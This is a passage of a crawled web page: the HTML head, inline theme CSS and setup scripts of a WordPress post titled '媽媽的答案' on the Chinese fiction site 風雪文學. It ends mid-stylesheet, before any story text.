

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fsnovel.com/%E5%AA%BD%E5%AA%BD%E7%9A%84%E7%AD%94%E6%A1%88/
body_size: 79208
content:
<!doctype html >
<html lang="zh-TW">
<head>
    <meta charset="UTF-8" />
    <title>媽媽的答案 | 風雪文學</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://fsnovel.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://fsnovel.com/wp-content/uploads/2021/09/favicon.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="訂閱《風雪文學》&raquo; 資訊提供" href="https://fsnovel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《風雪文學》&raquo; 留言的資訊提供" href="https://fsnovel.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《風雪文學 》&raquo;〈媽媽的答案〉留言的資訊提供" href="https://fsnovel.com/%e5%aa%bd%e5%aa%bd%e7%9a%84%e7%ad%94%e6%a1%88/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fsnovel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffsnovel.com%2F%25e5%25aa%25bd%25e5%25aa%25bd%25e7%259a%2584%25e7%25ad%2594%25e6%25a1%2588%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fsnovel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffsnovel.com%2F%25e5%25aa%25bd%25e5%25aa%25bd%25e7%259a%2584%25e7%25ad%2594%25e6%25a1%2588%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://fsnovel.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5496ac087ca179a9788dadb779dbc160' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CRubik%3A400%2C500%7CNoto+Sans+SC%3A400%2C600%7CNoto+Sans+TC%3A500&#038;display=swap&#038;ver=11.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<link rel='stylesheet' id='td-theme-css' href='https://fsnovel.com/wp-content/themes/Newspaper/style.css?ver=11.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://fsnovel.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5496ac087ca179a9788dadb779dbc160' type='text/css' media='all' />
<script type="text/javascript" src="https://fsnovel.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fsnovel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://fsnovel.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fsnovel.com/wp-json/wp/v2/posts/8478" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fsnovel.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://fsnovel.com/%e5%aa%bd%e5%aa%bd%e7%9a%84%e7%ad%94%e6%a1%88/" />
<link rel='shortlink' href='https://fsnovel.com/?p=8478' />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"51aa716292","wpRestUrl":"https:\/\/fsnovel.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/fsnovel.com\/wp-admin\/","wpRestNonce":"51aa716292","wpRestUrl":"https:\/\/fsnovel.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/fsnovel.com\/wp-admin\/","wpRestNonce":"51aa716292","wpRestUrl":"https:\/\/fsnovel.com\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":7707};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/fsnovel.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.2";
var td_get_template_directory_uri="https:\/\/fsnovel.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u8acb\u7a0d\u5019...";
var td_email_user_pass_incorrect="\u7528\u6236\u540d\u6216\u5bc6\u78bc\u4e0d\u6b63\u78ba\uff01";
var td_email_user_incorrect="\u96fb\u5b50\u90f5\u4ef6\u6216\u7528\u6236\u540d\u4e0d\u6b63\u78ba\uff01";
var td_email_incorrect="\u96fb\u5b50\u90f5\u4ef6\u4e0d\u6b63\u78ba\uff01";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#008d7f";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u4ee5\u524d\u7684\uff08\u5de6\u7bad\u982d\u9375\uff09";
var td_magnific_popup_translation_tNext="\u4e0b\u4e00\u500b\uff08\u53f3\u7bad\u982d\u9375\uff09";
var td_magnific_popup_translation_tCounter="\u7684%total% %curr%";
var td_magnific_popup_translation_ajax_tError="\u5f9e%url%\u5167\u5bb9\u7121\u6cd5\u52a0\u8f09\u3002";
var td_magnific_popup_translation_image_tError="\u5716\u50cf#%curr%\u7121\u6cd5\u52a0\u8f09\u3002";
var tdBlockNonce="232cf2120f";
var tdDateNamesI18n={"month_names":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"month_names_short":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"day_names":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"day_names_short":["\u9031\u65e5","\u9031\u4e00","\u9031\u4e8c","\u9031\u4e09","\u9031\u56db","\u9031\u4e94","\u9031\u516d"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-image:url("https://fsnovel.com/wp-content/uploads/2021/09/bg.png");
	background-attachment:fixed;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #008d7f;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #008d7f transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #008d7f;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
